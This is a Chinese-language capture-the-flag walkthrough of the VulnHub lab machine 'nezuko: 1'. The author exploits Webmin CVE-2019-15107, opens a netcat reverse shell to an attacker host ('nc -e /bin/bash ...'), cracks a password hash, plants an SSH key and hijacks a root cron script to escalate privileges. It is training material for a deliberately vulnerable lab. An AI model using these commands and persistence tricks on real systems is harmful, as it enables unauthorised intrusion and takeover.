nezuko: 1

靶机下载地址: https://www.vulnhub.com/entry/nezuko-1,352/

靶机说明:

Creator : @yunaranyancat (Twitter)

Difficulty : Easy ~ Intermediate

OS Used: Ubuntu 18.04

Services : Webmin 1.920, Apache, SSH

User : root, zenitsu, nezuko

Hashes : at their home directory

靶机难度:初级-中级

运行环境:攻击机kali linux和主机 靶机nezuko: 1

网络设置:均为Nat模式



依照惯例先发现ip,然后进行端口扫描

访问80端口,除了祢豆子的gif(awsl),没发现



目录扫描:



Robots文件,有一串加密的字符,有4个等号且没有小写字母,推测是base32,解码:

hint from nezuko : this is not the right port to enumerate ^w^



那就看另一个端口,13337端口开启了webmin服务,1.920版本



试了nezuko还有一些常用的账号密码,没登进去,试着爆破失败了,找一下有没有相关漏洞,找到两个:

用第一个试一下CVE:2019-15107(https://www.exploit-db.com/exploits/47293)



复制代码,到kali里新建一个sh文件,然后运行,检测到漏洞存在:



修改代码,把echo '$FLAG'改为反弹shell代码,试了bash -i不成功,用nc反弹成功了

nc -e /bin/bash 192.168.175.140 4321

不过获取的shell并不是一个具有完整交互的shell







在home下面找到一个nezuko.txt文件,拿到第一个flag 1af0941e0c4bd4564932184d47dd8bef

还有个from_zenitsu文件夹,打开看看,里面像是每5分钟就会发来一份新的文件,而且还是以root的权限,看能不能登陆zenitsu这个账号

查看文件里面的内容,没什么东西,只有善逸向祢豆子约会邀请,原来这些是善逸的骚扰短信



还有一个zenitsu文件夹



善逸的flag也拿到了 3f2ada6791f96b6a50a9ee43ee6b62df



还剩root,要提权,先查看/etc/passwd,发现zenitsu账号有一串加密的密码



将密码存放到pass.txt,用john解密:解密结果为meowmeow

想拿xshell直接连,但密码被拒绝,可能ssh的设置不允许远程登陆



要使用su命令,得先把shell换成交互式shell,方法有很多,这里我直接创建ssh会话,现在本地生成密钥

密码随便设置成123456,然会会生成公钥key.pub,复制公钥内容

靶机跳转到ssh路径下,将公钥的内容写入到authorized_keys文件中



然后ssh连接:输入密码123456,成功创建会话

现在可以登陆zenitsu账号了



在nezuko目录下没翻到啥东西,看一下zenitsu目录,找到了骚扰短信脚本

既然它能够以root权限运行,可以利用它反弹shell。

直接echo写入覆盖发现没有权限



用lsattr命令可以查看隐藏权限,chattr +a file使file文件只能追加内容,不能删除、重命名,因此可以直接追加内容

然后kali开启监听,等zenitsu的文件发送。

成功反弹shell,拿到root的flag 3ca33b8158d9dee5c35a7d6d793c7fd5

拿到3个flag,结束。